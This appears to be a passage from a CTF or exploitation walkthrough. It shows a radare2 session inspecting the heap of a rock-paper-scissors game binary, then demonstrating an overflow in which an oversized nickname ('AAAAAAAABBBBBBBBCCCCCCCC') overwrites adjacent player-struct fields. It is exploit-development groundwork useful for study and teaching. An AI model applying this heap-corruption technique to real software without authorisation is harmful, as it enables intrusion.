 What is your choice? [r]ock, [p]aper or [s]cissor:
r
        You selected [r] and Roid Mayhem selected []
        Well done! You won

Do you want to play again with this player? (y/n)n

1. Set your battle nick name
2. Search an online opponent
3. Play
4. Disconnect
[0x7ff63bf79fb2]> dmh

  Malloc chunk @ 0x2246290 [size: 0x11c10][allocated]
  Malloc chunk @ 0x2257ea0 [size: 0x20][free]
  Malloc chunk @ 0x2257ec0 [size: 0x20][free]
  Malloc chunk @ 0x2257ee0 [size: 0x20][free]
  Malloc chunk @ 0x2257f00 [size: 0x550][allocated]
  Malloc chunk @ 0x2258450 [size: 0x20][allocated]
  Malloc chunk @ 0x2258470 [size: 0x20][allocated]
  Malloc chunk @ 0x2258490 [size: 0x20][allocated]
  Malloc chunk @ 0x22584b0 [size: 0x410][allocated]
  Malloc chunk @ 0x22588c0 [size: 0x410][allocated]
  Malloc chunk @ 0x2258cd0 [size: 0x30][free]
  Top chunk @ 0x2258d00 - [brk_start: 0x2246000, brk_end: 0x2267000]

[0x7ff63bf79fb2]> dmhc @ [obj.player] - 16
struct malloc_chunk @ 0x2258cd0 {
  prev_size = 0x0,
  size = 0x30,
  flags: |N:0 |M:0 |P:1,
  fd = 0x0,
  bk = 0x2246010,
}
chunk data =
0x02258ce0  0x0000000000000000  0x0000000002246010   .........`$.....
0x02258cf0  0x000000000000000b  0x79614d2064696f52   ........Roid May
[0x7ff63bf79fb2]> ? 0x30~int
int32   48
uint32  48
[0x7ff63bf79fb2]> dc
1
Enter name length: 40
Enter your new nickname: AAAAAAAABBBBBBBBCCCCCCCC
Your new nickname is AAAAAAAABBBBBBBBCCCCCCCC

Welcome AAAAAAAABBBBBBBBCCCCCCCC
1. Set your battle nick name
2. Search an online opponent
3. Play
4. Disconnect
[0x7ff63bf79fb2]> dmhc @ [obj.player] - 16
struct malloc_chunk @ 0x2258cd0 {
  prev_size = 0x0,
  size = 0x30,
  flags: |N:0 |M:0 |P:1,
  fd = 0x4141414141414141,
  bk = 0x4242424242424242,
}
chunk data =
0x02258ce0  0x4141414141414141  0x4242424242424242   AAAAAAAABBBBBBBB
0x02258cf0  0x4343434343434343  0x79614d2064696f00   CCCCCCCC oid May
[0x7ff63bf79fb2]>